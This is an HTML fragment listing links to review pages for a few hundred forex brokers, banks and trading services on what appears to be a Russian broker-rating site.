                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7949" class="allbrokers__box-item">
                                                TheProfitDesk                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7945" class="allbrokers__box-item">
                                                Diamond Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7937" class="allbrokers__box-item">
                                                Beem Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7933" class="allbrokers__box-item">
                                                Royal Empress                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7929" class="allbrokers__box-item">
                                                Swych Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7925" class="allbrokers__box-item">
                                                Legion FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7918" class="allbrokers__box-item">
                                                Accuindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7910" class="allbrokers__box-item">
                                                Maxify Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7906" class="allbrokers__box-item">
                                                Fianit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7902" class="allbrokers__box-item">
                                                TGP Deals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7898" class="allbrokers__box-item">
                                                Binarimo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7894" class="allbrokers__box-item">
                                                World EU                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7890" class="allbrokers__box-item">
                                                K Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7886" class="allbrokers__box-item">
                                                Active Resist                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7882" class="allbrokers__box-item">
                                                LCTGroups                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7878" class="allbrokers__box-item">
                                                NRT Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7874" class="allbrokers__box-item">
                                                EMS LTDA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7870" class="allbrokers__box-item">
                                                GrandSF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7866" class="allbrokers__box-item">
                                                Gtrust.me                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7862" class="allbrokers__box-item">
                                                WorldAW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7858" class="allbrokers__box-item">
                                                Digital Trade Magnet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7854" class="allbrokers__box-item">
                                                Serenity Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7850" class="allbrokers__box-item">
                                                Merril Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7846" class="allbrokers__box-item">
                                                JaxQL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7842" class="allbrokers__box-item">
                                                Lyndon Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7837" class="allbrokers__box-item">
                                                Fyntura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7833" class="allbrokers__box-item">
                                                Elixir Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7829" class="allbrokers__box-item">
                                                Abovet SPG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7815" class="allbrokers__box-item">
                                                B-Snap Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7811" class="allbrokers__box-item">
                                                Accel R Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7806" class="allbrokers__box-item">
                                                Kavva Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7795" class="allbrokers__box-item">
                                                Credit Suisse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7789" class="allbrokers__box-item">
                                                Bolt Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7779" class="allbrokers__box-item">
                                                Askobid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7770" class="allbrokers__box-item">
                                                AnyTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7764" class="allbrokers__box-item">
                                                AlphaPrime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7750" class="allbrokers__box-item">
                                                AJ Bell                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7746" class="allbrokers__box-item">
                                                Capital France                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7742" class="allbrokers__box-item">
                                                Pro Lite                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7738" class="allbrokers__box-item">
                                                SSC Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7734" class="allbrokers__box-item">
                                                Worldmill Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7730" class="allbrokers__box-item">
                                                C-m.pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7721" class="allbrokers__box-item">
                                                Royal Gold FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7716" class="allbrokers__box-item">
                                                NWH LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7711" class="allbrokers__box-item">
                                                CryptoCoinFox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7706" class="allbrokers__box-item">
                                                QuicklyON                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7700" class="allbrokers__box-item">
                                                Crypto Facilities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7691" class="allbrokers__box-item">
                                                Planet Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7687" class="allbrokers__box-item">
                                                Westmarket Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7683" class="allbrokers__box-item">
                                                Raiff Invest Co                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7677" class="allbrokers__box-item">
                                                BForFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7673" class="allbrokers__box-item">
                                                ACM Conseils                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7667" class="allbrokers__box-item">
                                                Avenir Epargne                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7660" class="allbrokers__box-item">
                                                Blue Diamond                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7652" class="allbrokers__box-item">
                                                Bomad Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7636" class="allbrokers__box-item">
                                                Asseks Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7632" class="allbrokers__box-item">
                                                TrustESid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7628" class="allbrokers__box-item">
                                                Lime Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7624" class="allbrokers__box-item">
                                                Total Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7620" class="allbrokers__box-item">
                                                NUWA System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7616" class="allbrokers__box-item">
                                                Tride Avor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7608" class="allbrokers__box-item">
                                                Fogarts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7595" class="allbrokers__box-item">
                                                IGSPACE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7582" class="allbrokers__box-item">
                                                ASN Stock Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7573" class="allbrokers__box-item">
                                                Lematon-T                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7557" class="allbrokers__box-item">
                                                JP Castle                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7553" class="allbrokers__box-item">
                                                FXall                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7545" class="allbrokers__box-item">
                                                ВТБ Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7541" class="allbrokers__box-item">
                                                TradingStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7536" class="allbrokers__box-item">
                                                4XP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7531" class="allbrokers__box-item">
                                                СберИнвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7526" class="allbrokers__box-item">
                                                XTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7511" class="allbrokers__box-item">
                                                Esso Millanni                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7507" class="allbrokers__box-item">
                                                Haasonline                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7501" class="allbrokers__box-item">
                                                Kairos II                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7497" class="allbrokers__box-item">
                                                Forex Lens                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7492" class="allbrokers__box-item">
                                                QBF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7488" class="allbrokers__box-item">
                                                TopTier Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7484" class="allbrokers__box-item">
                                                Trader Fox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7477" class="allbrokers__box-item">
                                                Совкомбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7473" class="allbrokers__box-item">
                                                Gold Snipers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7464" class="allbrokers__box-item">
                                                Traders Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7458" class="allbrokers__box-item">
                                                Eolus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7439" class="allbrokers__box-item">
                                                IBCFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7431" class="allbrokers__box-item">
                                                HiWayFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7423" class="allbrokers__box-item">
                                                GCM Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7415" class="allbrokers__box-item">
                                                GCI Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7407" class="allbrokers__box-item">
                                                Gallant Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7400" class="allbrokers__box-item">
                                                FxPulp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7396" class="allbrokers__box-item">
                                                RoboMaster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7387" class="allbrokers__box-item">
                                                CubusFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7382" class="allbrokers__box-item">
                                                ElevoCas                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7376" class="allbrokers__box-item">
                                                CFXpoint                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7372" class="allbrokers__box-item">
                                                TopTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7363" class="allbrokers__box-item">
                                                Daily Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7354" class="allbrokers__box-item">
                                                Cedar Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7337" class="allbrokers__box-item">
                                                Bit Project Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7329" class="allbrokers__box-item">
                                                MyProfitLive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7325" class="allbrokers__box-item">
                                                Einstein                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7314" class="allbrokers__box-item">
                                                CFI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7309" class="allbrokers__box-item">
                                                MDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7302" class="allbrokers__box-item">
                                                LeonInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7296" class="allbrokers__box-item">
                                                A-Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7288" class="allbrokers__box-item">
                                                Trading Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7283" class="allbrokers__box-item">
                                                DS Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7276" class="allbrokers__box-item">
                                                Capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7268" class="allbrokers__box-item">
                                                UBK Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7264" class="allbrokers__box-item">
                                                Nano Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7260" class="allbrokers__box-item">
                                                Coral Multimax EA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7254" class="allbrokers__box-item">
                                                Terra Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7250" class="allbrokers__box-item">
                                                PO Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7246" class="allbrokers__box-item">
                                                Henbbo Ventures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7242" class="allbrokers__box-item">
                                                Merjes Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7238" class="allbrokers__box-item">
                                                Brand Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7234" class="allbrokers__box-item">
                                                Unomi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7230" class="allbrokers__box-item">
                                                Freedom 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7222" class="allbrokers__box-item">
                                                E*TRADE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7216" class="allbrokers__box-item">
                                                Questrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7209" class="allbrokers__box-item">
                                                Rakuten Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7190" class="allbrokers__box-item">
                                                Skilling                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7185" class="allbrokers__box-item">
                                                MY-Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7178" class="allbrokers__box-item">
                                                Colibri Ecosystem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7172" class="allbrokers__box-item">
                                                Экспобанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7163" class="allbrokers__box-item">
                                                УБРиР                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7158" class="allbrokers__box-item">
                                                Ланта-Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7153" class="allbrokers__box-item">
                                                РостФинанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7146" class="allbrokers__box-item">
                                                Neomarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7139" class="allbrokers__box-item">
                                                BluOr Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7136" class="allbrokers__box-item">
                                                Tengri Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7130" class="allbrokers__box-item">
                                                Space Gift                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7120" class="allbrokers__box-item">
                                                LaraWithMe                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7110" class="allbrokers__box-item">
                                                ECOS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7105" class="allbrokers__box-item">
                                                PowerTrend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7099" class="allbrokers__box-item">
                                                3TG Brokers фиктивного брокера                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7094" class="allbrokers__box-item">
                                                CryptCoin24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7090" class="allbrokers__box-item">
                                                AFB FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7081" class="allbrokers__box-item">
                                                Bulbrokersv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7071" class="allbrokers__box-item">
                                                Forexstart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7065" class="allbrokers__box-item">
                                                HotForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7060" class="allbrokers__box-item">
                                                Citypoint Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7035" class="allbrokers__box-item">
                                                ForexYard                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7015" class="allbrokers__box-item">
                                                FXcast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6976" class="allbrokers__box-item">
                                                JustMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6965" class="allbrokers__box-item">
                                                Forex-Metal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6958" class="allbrokers__box-item">
                                                HYCM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6949" class="allbrokers__box-item">
                                                IFC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6943" class="allbrokers__box-item">
                                                ICE FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6938" class="allbrokers__box-item">
                                                IG Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6934" class="allbrokers__box-item">
                                                C.K.Expro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6930" class="allbrokers__box-item">
                                                FX-Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6918" class="allbrokers__box-item">
                                                KIEXO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6912" class="allbrokers__box-item">
                                                CapTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6897" class="allbrokers__box-item">
                                                IFX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6891" class="allbrokers__box-item">
                                                AForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6882" class="allbrokers__box-item">
                                                OctaFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6871" class="allbrokers__box-item">
                                                LegacyFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6863" class="allbrokers__box-item">
                                                Evotrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6858" class="allbrokers__box-item">
                                                ForexChief                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6853" class="allbrokers__box-item">
                                                Currenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6848" class="allbrokers__box-item">
                                                OpenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6836" class="allbrokers__box-item">
                                                ЦентроКредит                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6832" class="allbrokers__box-item">
                                                Инвестиционная палата                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6814" class="allbrokers__box-item">
                                                GKFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6790" class="allbrokers__box-item">
                                                Alor Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6783" class="allbrokers__box-item">
                                                IQ Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6779" class="allbrokers__box-item">
                                                Кит Финанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6775" class="allbrokers__box-item">
                                                АТОН                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6757" class="allbrokers__box-item">
                                                Weltrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6751" class="allbrokers__box-item">
                                                Forex Trend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6746" class="allbrokers__box-item">
                                                IC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6740" class="allbrokers__box-item">
                                                eSignal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6730" class="allbrokers__box-item">
                                                АКБФ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6719" class="allbrokers__box-item">
                                                UFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6706" class="allbrokers__box-item">
                                                Saxo Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6699" class="allbrokers__box-item">
                                                ActivTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6694" class="allbrokers__box-item">
                                                ITinvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6686" class="allbrokers__box-item">
                                                XTB                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6680" class="allbrokers__box-item">
                                                Банк ЗЕНИТ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671" class="allbrokers__box-item">
                                                Zinnera                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6665" class="allbrokers__box-item">
                                                ChartTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6661" class="allbrokers__box-item">
                                                AlumFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6657" class="allbrokers__box-item">
                                                Россельхозбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6645" class="allbrokers__box-item">
                                                FXTG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6641" class="allbrokers__box-item">
                                                FxGlory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6637" class="allbrokers__box-item">
                                                FortFS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6628" class="allbrokers__box-item">
                                                Falcon Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6624" class="allbrokers__box-item">
                                                EC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6620" class="allbrokers__box-item">
                                                Dealing24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6606" class="allbrokers__box-item">
                                                ThinkMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6594" class="allbrokers__box-item">
                                                Fort Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6587" class="allbrokers__box-item">
                                                Hantec Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6582" class="allbrokers__box-item">
                                                Interbank FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6571" class="allbrokers__box-item">
                                                Adamaz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6564" class="allbrokers__box-item">
                                                Plus500                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6552" class="allbrokers__box-item">
                                                Akmos Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6539" class="allbrokers__box-item">
                                                CitiFX Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6527" class="allbrokers__box-item">
                                                FX Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6513" class="allbrokers__box-item">
                                                FSM Smart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6508" class="allbrokers__box-item">
                                                Turbo Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6504" class="allbrokers__box-item">
                                                EA Antivirus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6500" class="allbrokers__box-item">
                                                FxCompany                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6496" class="allbrokers__box-item">
                                                Breakthrough Strategy                                            </a>

                                                                              
                                        
